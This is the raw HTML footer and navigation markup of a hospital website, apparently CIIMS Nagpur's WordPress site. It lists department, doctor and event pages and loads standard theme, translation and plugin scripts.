			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5273e8a elementor-widget elementor-widget-text-editor" data-id="5273e8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 Central India Institute of Medical Sciences | Powered by <span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://whizsoftwares.com/">Whizsoftwares &amp; Business Solutions</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0515ac" data-id="f0515ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11fc476 elementor-align-left elementor-widget elementor-widget-button" data-id="11fc476" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ciimsnagpur.com/wp-content/uploads/2022/07/Terms_and_Conditions_for_Online_Payment-1.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Payment, Refunds & Cancellation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'bn,en,gu,hi,mr,pa,ta,te,ur', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_language_translator');}</script>		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-right">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu">
							<span class="ast-svg-iconset">
								<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-10164 menu-item"><a href="https://ciimsnagpur.com/15th-august-2023/" class="menu-link">15th August 2023</a></li><li class="page_item page-item-10739 menu-item"><a href="https://ciimsnagpur.com/15th-august-2024/" class="menu-link">15th August 2024</a></li><li class="page_item page-item-11612 menu-item"><a href="https://ciimsnagpur.com/15th-august-2025/" class="menu-link">15th August 2025</a></li><li class="page_item page-item-11638 menu-item"><a href="https://ciimsnagpur.com/22nd-july-2025-world-brain-day/" class="menu-link">22nd July 2025 World Brain Day</a></li><li class="page_item page-item-10021 menu-item"><a href="https://ciimsnagpur.com/26th-january-2023-flag-hoisting-ceremony/" class="menu-link">26th January 2023 Flag Hoisting Ceremony</a></li><li class="page_item page-item-11207 menu-item"><a href="https://ciimsnagpur.com/26th-january-2025-flag-hoisting-ceremony/" class="menu-link">26th January 2025 Flag Hoisting Ceremony</a></li><li class="page_item page-item-11157 menu-item"><a href="https://ciimsnagpur.com/3rd-floor-intensive-care-unit-on9th-feb-2025/" class="menu-link">3rd Floor Intensive Care Unit.on9th Feb 2025.</a></li><li class="page_item page-item-9752 menu-item"><a href="https://ciimsnagpur.com/about-15th-aug-2022/" class="menu-link">ABOUT 15TH AUG 2022</a></li><li class="page_item page-item-9725 menu-item"><a href="https://ciimsnagpur.com/about-blessing/" class="menu-link">ABOUT BLESSING</a></li><li class="page_item page-item-9734 menu-item"><a href="https://ciimsnagpur.com/about-flag-hosting/" class="menu-link">ABOUT FLAG HOSTING</a></li><li class="page_item page-item-9715 menu-item"><a href="https://ciimsnagpur.com/about-hospital-images/" class="menu-link">ABOUT HOSPITAL IMAGES</a></li><li class="page_item page-item-9743 menu-item"><a href="https://ciimsnagpur.com/about-light-movements/" class="menu-link">ABOUT LIGHT MOVEMENTS</a></li><li class="page_item page-item-3385 menu-item"><a href="https://ciimsnagpur.com/about-research-lab/" class="menu-link">About Research Lab</a></li><li class="page_item page-item-1291 menu-item"><a href="https://ciimsnagpur.com/about-us-2/" class="menu-link">About Us</a></li><li class="page_item page-item-11197 menu-item"><a href="https://ciimsnagpur.com/academic/" class="menu-link">Academic</a></li><li class="page_item page-item-3866 menu-item"><a href="https://ciimsnagpur.com/achievements/" class="menu-link">Achievements</a></li><li class="page_item page-item-3335 menu-item"><a href="https://ciimsnagpur.com/admin/" class="menu-link">Admin</a></li><li class="page_item page-item-3888 menu-item"><a href="https://ciimsnagpur.com/admission-procedure/" class="menu-link">ADMISSION PROCEDURE</a></li><li class="page_item page-item-3895 menu-item"><a href="https://ciimsnagpur.com/admission-procedure-2/" class="menu-link">ADMISSION PROCEDURE</a></li><li class="page_item page-item-1585 menu-item"><a href="https://ciimsnagpur.com/all-department/" class="menu-link">All Department</a></li><li class="page_item page-item-9959 menu-item"><a href="https://ciimsnagpur.com/annual-day-2023/" class="menu-link">ANNUAL DAY 2023</a></li><li class="page_item page-item-4077 menu-item"><a href="https://ciimsnagpur.com/arthritis/" class="menu-link">Arthritis</a></li><li class="page_item page-item-4421 menu-item"><a href="https://ciimsnagpur.com/blessing/" class="menu-link">Blessing</a></li><li class="page_item page-item-10285 menu-item"><a href="https://ciimsnagpur.com/blood-donation-camp-22-january-2024/" class="menu-link">Blood Donation Camp 22 January 2024</a></li><li class="page_item page-item-8645 menu-item"><a href="https://ciimsnagpur.com/book-appointment/" class="menu-link">Book Appointment</a></li><li class="page_item page-item-11684 menu-item"><a href="https://ciimsnagpur.com/breast-cancer/" class="menu-link">Breast Cancer</a></li><li class="page_item page-item-9680 menu-item"><a href="https://ciimsnagpur.com/button/" class="menu-link">Button</a></li><li class="page_item page-item-3914 menu-item"><a href="https://ciimsnagpur.com/casualty-services/" class="menu-link">Casualty Services</a></li><li class="page_item page-item-11477 menu-item"><a href="https://ciimsnagpur.com/celebration-of-doctors-day/" class="menu-link">Celebration of Doctors’ Day</a></li><li class="page_item page-item-9858 menu-item"><a href="https://ciimsnagpur.com/ciims-event/" class="menu-link">CIIMS Event</a></li><li class="page_item page-item-3595 menu-item"><a href="https://ciimsnagpur.com/clinical-diagnostics/" class="menu-link">Clinical Diagnostics</a></li><li class="page_item page-item-4576 menu-item"><a href="https://ciimsnagpur.com/clinical-psychology/" class="menu-link">Clinical Psychology</a></li><li class="page_item page-item-3766 menu-item"><a href="https://ciimsnagpur.com/contact-details/" class="menu-link">Contact Details</a></li><li class="page_item page-item-1267 menu-item"><a href="https://ciimsnagpur.com/contact-us/" class="menu-link">Contact Us</a></li><li class="page_item page-item-4407 menu-item"><a href="https://ciimsnagpur.com/critical-care-anesthesia/" class="menu-link">Critical Care &#038; Anesthesia</a></li><li class="page_item page-item-5628 menu-item"><a href="https://ciimsnagpur.com/ct-scan/" class="menu-link">CT Scan</a></li><li class="page_item page-item-8166 menu-item"><a href="https://ciimsnagpur.com/department-of-cardiology/" class="menu-link">Department of Cardiology</a></li><li class="page_item page-item-1209 menu-item"><a href="https://ciimsnagpur.com/department-of-neurology/" class="menu-link">Department of Neurology</a></li><li class="page_item page-item-1329 menu-item"><a href="https://ciimsnagpur.com/department-of-neurosurgery/" class="menu-link">Department of Neurosurgery</a></li><li class="page_item page-item-4605 menu-item"><a href="https://ciimsnagpur.com/dietetics-obesity-clinic/" class="menu-link">Dietetics &#038; Obesity Clinic</a></li><li class="page_item page-item-9589 menu-item"><a href="https://ciimsnagpur.com/dietetics-gallery/" class="menu-link">Dietetics Gallery</a></li><li class="page_item page-item-6786 menu-item"><a href="https://ciimsnagpur.com/disinfectant/" class="menu-link">Disinfectant</a></li><li class="page_item page-item-9805 menu-item"><a href="https://ciimsnagpur.com/diwali-celebration-2022/" class="menu-link">Diwali celebration 2022</a></li><li class="page_item page-item-7861 menu-item"><a href="https://ciimsnagpur.com/dnb/" class="menu-link">DNB</a></li><li class="page_item page-item-9458 menu-item"><a href="https://ciimsnagpur.com/dr-kartik-manoj-multani/" class="menu-link">dr kartik  manoj multani</a></li><li class="page_item page-item-8893 menu-item"><a href="https://ciimsnagpur.com/dr-s-k-deshpande/" class="menu-link">Dr S K Deshpande</a></li><li class="page_item page-item-7392 menu-item"><a href="https://ciimsnagpur.com/dr-avanti-chaudhari/" class="menu-link">Dr. Avanti Chaudhari</a></li><li class="page_item page-item-7419 menu-item"><a href="https://ciimsnagpur.com/dr-deepa-taori/" class="menu-link">Dr. Deepa Taori</a></li><li class="page_item page-item-7066 menu-item"><a href="https://ciimsnagpur.com/dr-dinesh-kabra/" class="menu-link">Dr. Dinesh Kabra</a></li><li class="page_item page-item-8974 menu-item"><a href="https://ciimsnagpur.com/dr-hemant-thakur/" class="menu-link">Dr. Hemant Thakur</a></li><li class="page_item page-item-7299 menu-item"><a href="https://ciimsnagpur.com/dr-lokendra-singh/" class="menu-link">Dr. Lokendra Singh</a></li><li class="page_item page-item-7334 menu-item"><a href="https://ciimsnagpur.com/dr-mrs-divya-mehta-2/" class="menu-link">Dr. Mrs. Divya Mehta</a></li><li class="page_item page-item-7376 menu-item"><a href="https://ciimsnagpur.com/dr-mrs-sanjeevanee-s-kelkar/" class="menu-link">Dr. Mrs. Sanjeevanee S. Kelkar</a></li><li class="page_item page-item-7084 menu-item"><a href="https://ciimsnagpur.com/dr-neeraj-baheti/" class="menu-link">Dr. Neeraj Baheti</a></li><li class="page_item page-item-6989 menu-item"><a href="https://ciimsnagpur.com/dr-nitin-chandak/" class="menu-link">Dr. Nitin Chandak</a></li><li class="page_item page-item-7116 menu-item"><a href="https://ciimsnagpur.com/dr-_nitin_rathi/" class="menu-link">Dr. NITIN GIRISH RATHI</a></li><li class="page_item page-item-7151 menu-item"><a href="https://ciimsnagpur.com/drnitinrathi/" class="menu-link">Dr. Nitin Rathi</a></li><li class="page_item page-item-7093 menu-item"><a href="https://ciimsnagpur.com/dr-pankaj-sarda/" class="menu-link">Dr. Pankaj Sarda</a></li><li class="page_item page-item-11259 menu-item"><a href="https://ciimsnagpur.com/dr-priyanka-ramteke/" class="menu-link">Dr. Priyanka Ramteke</a></li><li class="page_item page-item-7143 menu-item"><a href="https://ciimsnagpur.com/drsmvyawahare/" class="menu-link">Dr. S.M. Vyawahare</a></li><li class="page_item page-item-7177 menu-item"><a href="https://ciimsnagpur.com/dr-sachin-dhomne/" class="menu-link">Dr. Sachin Dhomne</a></li><li class="page_item page-item-7370 menu-item"><a href="https://ciimsnagpur.com/dr-sameer-bhisikar/" class="menu-link">Dr. Sameer Bhisikar</a></li><li class="page_item page-item-7168 menu-item"><a href="https://ciimsnagpur.com/dr-shrikaant-kothekar/" class="menu-link">Dr. Shrikaant Kothekar</a></li><li class="page_item page-item-7160 menu-item"><a href="https://ciimsnagpur.com/dr-subhangi-muley/" class="menu-link">Dr. Subhangi Muley</a></li><li class="page_item page-item-7984 menu-item"><a href="https://ciimsnagpur.com/drswatichavan/" class="menu-link">Dr. Swati Chavan</a></li><li class="page_item page-item-7057 menu-item"><a href="https://ciimsnagpur.com/dr-v-s-agarwal/" class="menu-link">Dr. V. S. Agarwal</a></li><li class="page_item page-item-7105 menu-item"><a href="https://ciimsnagpur.com/dr-vishal-dabare/" class="menu-link">Dr. Vishal Dabare</a></li><li class="page_item page-item-7473 menu-item"><a href="https://ciimsnagpur.com/dr-snehal-ramteke/" class="menu-link">Dr.Snehal Ramteke</a></li><li class="page_item page-item-11185 menu-item"><a href="https://ciimsnagpur.com/drnb-superciality/" class="menu-link">DrNB superciality</a></li><li class="page_item page-item-6520 menu-item"><a href="https://ciimsnagpur.com/e-procurement/" class="menu-link">E-procurement</a></li><li class="page_item page-item-9935 menu-item"><a href="https://ciimsnagpur.com/event-rangoli-compilation/" class="menu-link">Event: Rangoli compilation</a></li><li class="page_item page-item-3794 menu-item"><a href="https://ciimsnagpur.com/facilities/" class="menu-link">Facilities</a></li><li class="page_item page-item-1437 menu-item"><a href="https://ciimsnagpur.com/facilities-and-equipment-critical-care/" class="menu-link">Facilities and Equipment Critical Care</a></li><li class="page_item page-item-4631 menu-item"><a href="https://ciimsnagpur.com/faculty-members/" class="menu-link">Faculty Members</a></li><li class="page_item page-item-11457 menu-item"><a href="https://ciimsnagpur.com/fire-safety-training-was-conducted-at-ciims-hospital-nagpur/" class="menu-link">Fire Safety Training was conducted at CIIMS Hospital, Nagpur</a></li><li class="page_item page-item-11646 menu-item"><a href="https://ciimsnagpur.com/free-community-health-camp-for-neurology/" class="menu-link">Free Community Health Camp For Neurology</a></li><li class="page_item page-item-8999 menu-item"><a href="https://ciimsnagpur.com/funded-projects/" class="menu-link">funded projects</a></li><li class="page_item page-item-4435 menu-item"><a href="https://ciimsnagpur.com/g-m-taori/" class="menu-link">G.M. Taori</a></li><li class="page_item page-item-4666 menu-item"><a href="https://ciimsnagpur.com/gallery/" class="menu-link">Gallery</a></li><li class="page_item page-item-4508 menu-item"><a href="https://ciimsnagpur.com/general-surgery-2/" class="menu-link">General Surgery</a></li><li class="page_item page-item-831 menu-item"><a href="https://ciimsnagpur.com/" class="menu-link">Home</a></li><li class="page_item page-item-3929 menu-item"><a href="https://ciimsnagpur.com/hospital-timing/" class="menu-link">Hospital Timing</a></li><li class="page_item page-item-9864 menu-item"><a href="https://ciimsnagpur.com/hr-induction-2022/" class="menu-link">HR INDUCTION 2022</a></li><li class="page_item page-item-4479 menu-item"><a href="https://ciimsnagpur.com/imaging-radiology/" class="menu-link">Imaging Radiology</a></li><li class="page_item page-item-3906 menu-item"><a href="https://ciimsnagpur.com/in-patient-services/" class="menu-link">In Patient Services</a></li><li class="page_item page-item-10109 menu-item"><a href="https://ciimsnagpur.com/inauguration-of-ciims-advanced-research-centre/" class="menu-link">Inauguration of CIIMS Advanced Research Centre</a></li><li class="page_item page-item-9983 menu-item"><a href="https://ciimsnagpur.com/inauguration-of-outdoor-games/" class="menu-link">inauguration of outdoor games</a></li><li class="page_item page-item-9814 menu-item"><a href="https://ciimsnagpur.com/inauguration-of-sample-collection-room/" class="menu-link">Inauguration of sample collection Room</a></li><li class="page_item page-item-4149 menu-item"><a href="https://ciimsnagpur.com/infection/" class="menu-link">Infection</a></li><li class="page_item page-item-9782 menu-item"><a href="https://ciimsnagpur.com/infection-control-week/" class="menu-link">Infection control week</a></li><li class="page_item page-item-1374 menu-item"><a href="https://ciimsnagpur.com/internal-medicine-diabetes/" class="menu-link">Internal Medicine &#038; Diabetes</a></li><li class="page_item page-item-4390 menu-item"><a href="https://ciimsnagpur.com/internal-medicine-diabetes-2/" class="menu-link">Internal Medicine &#038; Diabetes</a></li><li class="page_item page-item-1390 menu-item"><a href="https://ciimsnagpur.com/internal-medicine-diabetes-facilities/" class="menu-link">Internal Medicine &#038; Diabetes Facilities</a></li><li class="page_item page-item-9834 menu-item"><a href="https://ciimsnagpur.com/international-diabetic-day/" class="menu-link">International Diabetic Day</a></li><li class="page_item page-item-7967 menu-item"><a href="https://ciimsnagpur.com/library-2/" class="menu-link">Library</a></li><li class="page_item page-item-3841 menu-item"><a href="https://ciimsnagpur.com/list-of-collaborators-tie-ups/" class="menu-link">List of collaborators (Tie ups)</a></li><li class="page_item page-item-8039 menu-item"><a href="https://ciimsnagpur.com/list-of-conferences/" class="menu-link">List Of Conferences</a></li><li class="page_item page-item-3673 menu-item"><a href="https://ciimsnagpur.com/list-of-mou/" class="menu-link">List of MOU</a></li><li class="page_item page-item-10307 menu-item"><a href="https://ciimsnagpur.com/medical-sciences-tennis-ball-cricket-tournament/" class="menu-link">Medical Sciences Tennis Ball Cricket Tournament</a></li><li class="page_item page-item-5634 menu-item"><a href="https://ciimsnagpur.com/medico-legal-department/" class="menu-link">Medico Legal Department</a></li><li class="page_item page-item-3706 menu-item"><a href="https://ciimsnagpur.com/melghat-tribal-centre/" class="menu-link">Melghat tribal centre</a></li><li class="page_item page-item-7179 menu-item"><a href="https://ciimsnagpur.com/miss-sayali-kulkarni/" class="menu-link">Miss. Sayali Kulkarni</a></li><li class="page_item page-item-7429 menu-item"><a href="https://ciimsnagpur.com/mr-vijay-chourasia/" class="menu-link">Mr. Vijay Chourasia</a></li><li class="page_item page-item-7187 menu-item"><a href="https://ciimsnagpur.com/mrs-jayshree-pendharkar/" class="menu-link">Mrs. Jayshree Pendharkar</a></li><li class="page_item page-item-1173 menu-item"><a href="https://ciimsnagpur.com/neurology/" class="menu-link">Neurology</a></li><li class="page_item page-item-1306 menu-item"><a href="https://ciimsnagpur.com/neurosurgery/" class="menu-link">Neurosurgery</a></li><li class="page_item page-item-10065 menu-item"><a href="https://ciimsnagpur.com/nishulk-upchar/" class="menu-link">nishulk upchar</a></li><li class="page_item page-item-8300 menu-item"><a href="https://ciimsnagpur.com/online-appointment/" class="menu-link">Online Appointment</a></li><li class="page_item page-item-3876 menu-item"><a href="https://ciimsnagpur.com/opd-services/" class="menu-link">OPD Services</a></li><li class="page_item page-item-4026 menu-item"><a href="https://ciimsnagpur.com/orthopedic-2/" class="menu-link">Orthopedic</a></li><li class="page_item page-item-4538 menu-item"><a href="https://ciimsnagpur.com/orthopedic-surgery/" class="menu-link">Orthopedic Surgery</a></li><li class="page_item page-item-3922 menu-item"><a href="https://ciimsnagpur.com/other-procedure/" class="menu-link">other procedure</a></li><li class="page_item page-item-6898 menu-item"><a href="https://ciimsnagpur.com/our-affiliation/" class="menu-link">Our Affiliation</a></li><li class="page_item page-item-6892 menu-item"><a href="https://ciimsnagpur.com/our-empanelment/" class="menu-link">Our Empanelment</a></li><li class="page_item page-item-6601 menu-item"><a href="https://ciimsnagpur.com/our-facilities/" class="menu-link">Our Facilities</a></li><li class="page_item page-item-3100 menu-item"><a href="https://ciimsnagpur.com/our-management/" class="menu-link">Our management</a></li><li class="page_item page-item-6668 menu-item"><a href="https://ciimsnagpur.com/our-services/" class="menu-link">Our services</a></li><li class="page_item page-item-6712 menu-item"><a href="https://ciimsnagpur.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-3578 menu-item"><a href="https://ciimsnagpur.com/outsourcing-wing/" class="menu-link">Outsourcing wing</a></li><li class="page_item page-item-4085 menu-item"><a href="https://ciimsnagpur.com/paediatric/" class="menu-link">Paediatric</a></li><li class="page_item page-item-11240 menu-item"><a href="https://ciimsnagpur.com/paediatric-neurology/" class="menu-link">Paediatric Neurology</a></li><li class="page_item page-item-11366 menu-item"><a href="https://ciimsnagpur.com/paediatric-neurology-dept/" class="menu-link">Paediatric Neurology Dept</a></li><li class="page_item page-item-4517 menu-item"><a href="https://ciimsnagpur.com/pathology-biochemistry-2/" class="menu-link">Pathology &#038; Biochemistry</a></li><li class="page_item page-item-4045 menu-item"><a href="https://ciimsnagpur.com/patients-information/" class="menu-link">Patients Information</a></li><li class="page_item page-item-3730 menu-item"><a href="https://ciimsnagpur.com/phd-list/" class="menu-link">PhD List</a></li><li class="page_item page-item-4589 menu-item"><a href="https://ciimsnagpur.com/physiotherapy/" class="menu-link">Physiotherapy</a></li><li class="page_item page-item-11 menu-item"><a href="https://ciimsnagpur.com/practice-areas/" class="menu-link">Practice Areas</a></li><li class="page_item page-item-5631 menu-item"><a href="https://ciimsnagpur.com/psychiatry/" class="menu-link">Psychiatry</a></li><li class="page_item page-item-5637 menu-item"><a href="https://ciimsnagpur.com/public-relation/" class="menu-link">Public Relation</a></li><li class="page_item page-item-3832 menu-item"><a href="https://ciimsnagpur.com/publications/" class="menu-link">Publications</a></li><li class="page_item page-item-4492 menu-item"><a href="https://ciimsnagpur.com/radiology-vascular-and-interventional-radiology-2/" class="menu-link">Radiology, Vascular and Interventional Radiology</a></li><li class="page_item page-item-1470 menu-item"><a href="https://ciimsnagpur.com/radiology-vascular-and-interventional-radiology-facilities/" class="menu-link">Radiology, Vascular and Interventional Radiology Facilities</a></li><li class="page_item page-item-9657 menu-item"><a href="https://ciimsnagpur.com/recruitment/" class="menu-link">recruitment</a></li><li class="page_item page-item-6476 menu-item"><a href="https://ciimsnagpur.com/recruitments/" class="menu-link">Recruitments</a></li><li class="page_item page-item-4036 menu-item"><a href="https://ciimsnagpur.com/research-activities/" class="menu-link">Research Activities</a></li><li class="page_item page-item-1340 menu-item"><a href="https://ciimsnagpur.com/research-activity/" class="menu-link">Research Activity</a></li><li class="page_item page-item-1235 menu-item"><a href="https://ciimsnagpur.com/research-activity-neurology/" class="menu-link">Research Activity Neurology</a></li><li class="page_item page-item-3542 menu-item"><a href="https://ciimsnagpur.com/research-committee/" class="menu-link">Research Committee</a></li><li class="page_item page-item-3464 menu-item"><a href="https://ciimsnagpur.com/resume-of-reseach-lab-employees/" class="menu-link">Resume of Reseach Lab Employees</a></li><li class="page_item page-item-2 current-menu-item menu-item current-menu-item"><a href="https://ciimsnagpur.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-7734 menu-item"><a href="https://ciimsnagpur.com/shri-anil-nevatia/" class="menu-link">Shri Anil Nevatia</a></li><li class="page_item page-item-4618 menu-item"><a href="https://ciimsnagpur.com/social-service/" class="menu-link">Social Service</a></li><li class="page_item page-item-4188 menu-item"><a href="https://ciimsnagpur.com/spine/" class="menu-link">Spine</a></li><li class="page_item page-item-4217 menu-item"><a href="https://ciimsnagpur.com/sports-medicine/" class="menu-link">Sports Medicine</a></li><li class="page_item page-item-7739 menu-item"><a href="https://ciimsnagpur.com/stephen-francis/" class="menu-link">Stephen Francis</a></li><li class="page_item page-item-3737 menu-item"><a href="https://ciimsnagpur.com/technologytransfer-wing/" class="menu-link">Technologytransfer wing</a></li><li class="page_item page-item-9999 menu-item"><a href="https://ciimsnagpur.com/tennis-ball-cricket-tournament/" class="menu-link">tennis ball cricket tournament</a></li><li class="page_item page-item-4233 menu-item"><a href="https://ciimsnagpur.com/trauma/" class="menu-link">Trauma</a></li><li class="page_item page-item-1366 menu-item"><a href="https://ciimsnagpur.com/tumor-cysts-etc-video-clips/" class="menu-link">Tumor /Cysts etc (Video Clips)</a></li><li class="page_item page-item-7841 menu-item"><a href="https://ciimsnagpur.com/vertigo-lab/" class="menu-link">Vertigo Lab</a></li><li class="page_item page-item-3754 menu-item"><a href="https://ciimsnagpur.com/vision/" class="menu-link">Vision</a></li><li class="page_item page-item-3851 menu-item"><a href="https://ciimsnagpur.com/visits-by-experts-interactive-visits/" class="menu-link">Visits by experts/Interactive visits</a></li><li class="page_item page-item-9766 menu-item"><a href="https://ciimsnagpur.com/water-cooler-donated/" class="menu-link">Water cooler donated 2022</a></li></ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.2" id="astra-theme-js-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/slick.min.js?ver=2.7.7" id="slick-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/js/script.js?ver=2.7.7" id="htmega-block-main-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.7.7" id="htmega-popper-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.7.7" id="htbbootstrap-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.7.7" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-js-extra">
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.js?ver=2.7.7" id="htmega-widgets-scripts-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ciimsnagpur.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.4" id="ekit-widget-scripts-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: 30px;\n            height: 30px;\n        }\n        ","html":"\u003Cdiv id=\"wpfront-scroll-top-container\"\u003E\u003Cimg src=\"https://ciimsnagpur.com/wp-content/plugins/wpfront-scroll-top/images/icons/103.png\" alt=\"\" title=\"\" /\u003E\u003C/div\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script id="eael-general-js-extra">
